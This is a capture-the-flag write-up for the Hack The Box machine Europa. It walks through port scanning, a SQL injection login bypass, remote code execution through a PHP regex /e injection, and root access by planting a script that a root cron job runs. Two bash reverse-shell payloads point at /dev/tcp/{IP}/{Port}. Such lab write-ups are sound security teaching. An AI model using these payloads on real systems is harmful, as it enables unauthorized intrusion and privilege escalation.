
Europa - Hack The Box

Europa is a medium-friendly difficulty machine on HackTheBox, offers a diverse range of topics that can pose both a challenge and an opportunity for learning. While it doesn’t require an extensive number of steps, it provides a rich learning experience in various aspects of enumeration and attack vectors. Our journey starts with enumeration, where careful attention to certificates will enable us to apply virtualization. Next, we’ll encounter SQL Injection and regex injection challenges. Finally, the grand finally awaits with a privilege escalation , where we’ll dive into modifying cron task code.
VPN connection
To begin exploring the Europa machine, we use the following one-liner to run OpenVpn with the specified VPN file:
sudo openvpn {vpnFile}
Remember to replace {vpnFile} with the actual filename of the OpenVPN configuration file. The command allows us to establish a secure VPN connection and gain acces to the target network.
Portscan
We utilized the tool Nmap to perform a scan on the target IP address:
$ sudo nmap 10.10.10.22 -p- -sS --min-rate 5000
Let’s break down each part of the command:
sudo: We usedsudoto execute Nmap with elevated privileges.nmap: This command help us to explore the ports on the machine.-p-: The flag-p-instructs Nmap to scall all 65535 ports.-sS: The flag-sSenables TCP SYN scan.--min-rate 5000: We set the minimun sending rate to 5000 packets per second.
After executing the command, Nmap show us that there are two ports open.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-30 22:08 CEST
Host is up (0.13s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
443/tcp open  https
Output:
After executing the command, Nmap will begin scanning all the 65535 ports on the target IP address. The output will display a detailed report, listing the open ports and services found.
Now we perform a targeted scan on the specific ports and using additional options for enhanced information gathering:
$ sudo nmap 10.10.10.22 -p 22,80,443 -sCV -sS --min-rate 5000
Let’s delve into the new parts of the command:
-p 22,80: We use the-pflag to specify the ports we want to scan.-sCV: The-sCVoption combines two scan types:-sC: This option enables the default script scan. THis will identify vulnerabilities and gather additional information.-sV: This option enables version detection. Nmap will try to determine the version of the service.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-30 22:15 CEST
Nmap scan report for 10.10.10.22
Host is up (0.23s latency).

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 6b55420af7068c67c0e25c05db09fb78 (RSA)
|   256 b1ea5ec41c0a969e93db1dad22507475 (ECDSA)
|_  256 331f168dc024785f5bf56d7ff7b4f2e5 (ED25519)
80/tcp  open  http     Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open  ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
| Not valid before: 2017-04-19T09:06:22
|_Not valid after:  2027-04-17T09:06:22
| tls-alpn:
|_  http/1.1
Output:
After executing the command, Nmap will specifically scan ports 22, 80 and 443 on the target IP address. The output will present a report, including the services running on the port, versions and vulnerabilities.
If we pay attention there is ssl certificate on the port 443 that provides us some relevant information:
ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
An SSL certificate is found with a specific Subject Alternative Name(SAN), like in this case admin-portal.europacorp.htb and www.europacorp.htb, meaning that these domains are associated with the server on port 443.
Important: An SSL Certificate (Secure Sockets Layer Certificate) is a digital certificate that authenticates the identity of a website and establishes an encrypted connection between the web server and the user’s browser. It ensures that the data transmitted between the user’s and the server remains secure and confidential.
It is probable that these domains are used to configure the virtual machines. By adding these domains to the /etc/hosts file, we are performing a local redirect on our machine to the IP address associated with the especified domains. We need to add:
10.10.10.22 europacorp.htb admin-portal.europacorp.htb
To avoid problems with the virtualization it is good to have a line break with the other addresses.
Website
If we pay a look on both pages (http://europacorp.htband https://admin-portal.europacorp.htb), only https://admin-portal.europacorp.htb has relevant information:

Important: If you encounter a warning message when accessing the website, it might be due to a self-signel SSL certificate. Don’t worry! A self-signed certificate is created by the website itself and not a trusted Certificate Authority(CA).
Firstly, we start using default credentials, I recommend using admin, however, here we have to use an email, so I recommend using the domain name so the email could be something like: admin@europacorp.htb. Regarding the password, I recommend using pass,password, root and root123, however, none of them seem to work.
Let’s try now, some SQL Injection, to check if we can do SQL injection we need to put ' or any other special character. In that way, by adding the ' character(single quote) as part of the payload in an input field like username or password, if the applciation does not handle the input correctly, it may cause a syxtax error in the SQL query.
Let’s open BurpSuite to check if we can modify the fields of the username and password to check if it is vulnerable to SQL injection.We send the petition to the repeater to play with the request and check if we can get access.
Important: Burpsuite is a powerful web security testing tool that helps find and fix vulnerabilities in web application. It allows to intercept and inspect web traffic, identify potential security flaws, and analyse how data is handled by the application.

As we can see in the image we have a SQL syxtax error, so it is vulnerable to SQL injection. In that case I encourage to test different injection from here to test if we can get access as admin.
After several attemps trying different injection, I tried ' or 1=1 limit 1 -- -+ and I got access as the admin.

Important: The SQL injection should encode using URL because the Content-Type of the request says that we need to have the data encoded with URL instead of sending the data in plaintext.
Now that we have access we need to pay attention on the tool, where we can have a VPN config generator, let’s take a closer look using Burpsuite:

It seems we are using Regex expressions to modify the IP address, let’s take about of Regex to do Remote Execution of Code(RCE). In this article teaches us how to exploit the regex expressions.
Let’s modify the data of the request and let’s add that:
pattern=/ip_address/e&ipaddress=system('bash+-c+"bash+-i+>%26+/dev/tcp/{IP}/{Port}+0>%261"')&text=/ip_address/
We need to substitute {IP} with our IP and the {Port} with the port we are going to here.
In a final terminal, we run the following command to listen for the incoming reverse shell connection:
nc -nvlp {Port}
I need to wait for the connection from the server, and once established, I gain interactive access to the target system’s shell.
Finally, we get access to the machine!!!
Privilege Scalation
After using doing a research to find any way to find a way to scalate privileges, we find a strange cron task:
# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * *	root	/var/www/cronjobs/clearlogs
Important: Cron jobs are automated processes that run periodically on Unix systems. They can be a vulnerability if an attacker can modify the content of a cron job, allowin them to execute malicious commands with elevated privileges.
We find a task that is executed each minute /var/www/cronjobs/clearlogs, let’s take a look to that file.
It seems that clearlogs doesn’t allow us to write on the file, however it includes an interesting line that allow us to execute a file as root:
#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
It seems that the logcleared.sh is executed as root, however, there is no file in the machine with that name, so we can created and we add that on the file:
#!/bin/sh
bash -i >& /dev/tcp/{IP}/{Port} 0>&1
Finally, we open a new terminal, where we will run the command to listen for the incoming reverse shell connection:
nc -nvlp {Port}